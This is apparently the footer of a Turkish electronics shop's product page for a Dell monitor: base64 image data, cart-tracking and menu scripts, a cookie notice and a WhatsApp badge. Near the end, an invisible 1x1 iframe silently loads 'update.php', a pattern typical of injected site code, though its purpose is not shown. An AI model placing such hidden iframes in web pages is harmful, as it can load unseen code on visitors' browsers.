vICxjaCefiuZUMzfEfu6WhHXbZ7Sj3guSiM4pFLEhFfhbT54FQVT0GGnWHhCEQU0JwhIOMQrps2SYrFNsPwwpYusn1OHSFx6C/CCgIJJPi+akSBbH1cz+Uit0hjGSWOUwOniy0MO6yKfHUK6DoJGGpSTypuPYqtWrZJRiHI4b9SmzGiUQnoT+XQI1cPh5O8B0hN1TdE5bPK6DM4fBJ589KNsOzHyGUS1hatZ7eMhJJ/fpuBV/zsYzSjHCKQ0hI80lp81ihhzgoD9DTnPT5slxWKbYJXmyXSheoIXBIYm8ng5CrLwxKlCPmHaSiNqlzTsXR6GLw9ZNyCfHVn8zXXwd5AGNQXFBAF/BYGzlGM0VJv+aytqB0tD9VTOk+PxVVb0vgmv1CofSyXWVoxqB4Ve9VFqs/n4HJSGn4NyOOqUhiJNGgt9TYJXDUlCzD4vNjzG6E8KFfymTC32FNtGp9259HyleW3clxXlDsaPoAfC3JtFTBDQ4AWcP0rHp5CFDwiJMfbb/RdrY9aN36xSKVmkEsqZl1rIQhCUhsAKTYJXDUkC9q7A0ig3ij9cmyb9fMwQpHQxtoKG4qV8HdLJPOnriVyLa6KLKA0nFmn4NVDIfHmooZ9hT4JAQG0WMUFgXsU3Qvv+67KKmMIfwBoD+eVOQo99IgdlU/nlBIFn738XlD+EYR9diTS+Wk89qK/LFiPfrQRMcUrDZFV9Rk7SunbtWnxE0E14E4qXobJaCWxJaKjyNj8PSNeUIyYG9kpoRZO5N4tyHxVFL8mi2JEAMcZGBDqT8mMLWf55xpbgeVHk0XPle0CgVKecpzYGbzrj4gZ5z6IhyfCC4E9JFdhOpbLlwqBWBDpZzG/R0gocvn5ZIjHwIHVv/vxoodjB1KI3HwVGmVjZGFG0s/[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=2072"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=5366" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': '25 DELL U2520D IPS QHD 5MS 60HZ HDMI DP USBC', // Ürün adı
                            'id': 'CE141DLL111', // Ürün ID'si
                            'price': '17425.7213', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=7744" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
